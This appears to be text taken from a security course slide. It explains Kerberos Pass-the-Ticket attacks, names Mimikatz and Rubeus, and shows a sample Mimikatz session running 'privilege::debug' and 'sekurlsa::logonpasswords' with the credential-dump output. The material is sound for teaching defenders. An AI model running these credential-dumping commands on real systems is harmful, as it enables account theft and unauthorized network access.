 Pass the Ticket is a technique used for
authenticating a user to a system that is using
Kerberos without providing the user's
password
To perform this attack, the attacker dumps
Kerberos tickets of legitimate accounts using
credential dumping tools
The attacker then launches a pass the ticket
attack either by stealing the ST/TGT from an
end-user machine, or by stealing the ST/TGT
from a compromised Authorization Server
The attacker uses the retrieved ticket to gain
unauthorized access to the target network
services
Tools such as Mimikatz, Rubeus, and Windows
Credentials Editor are used by attackers to
launch such attacks
Mimikatz
Mimikatz allows attackers to pass Kerberos TGT to
other computers and sign in using the victim's ticket
It also helps in extracting plaintext passwords, hashes,
PIN codes, and Kerberos tickets from memory
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 193087 (00000000:0002f23f)
Session : Interactive from 0
User Name : SQLEXPRESS20
Domain : SERVER2019
Logon Server : SERVER2019
Logon Time : 5/16/2022 2:14:52 AM
SID : S-1-5-21-735912402-222524527-3971465017-1025
msv :
[00000003] Primary
* Username : SQLEXPRESS20
* Domain : SERVER2019
* NTLM :
* SHA1 :
tspkg :
wdigest :
* Username : SQLEXPRESS20
* Domain : SERVER2019
* Password : (null)
kerberos :
* Username : SQLEXPRESS20
* Domain : SERVER2019
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 192982 (00000000:0002f1d6)
Session : Interactive from 0
User Name : SQLEXPRESS19
Domain : SERVER2019
Logon Server : SERVER2019
Logon Time : 5/16/2022 2:14:52 AM
https://github.com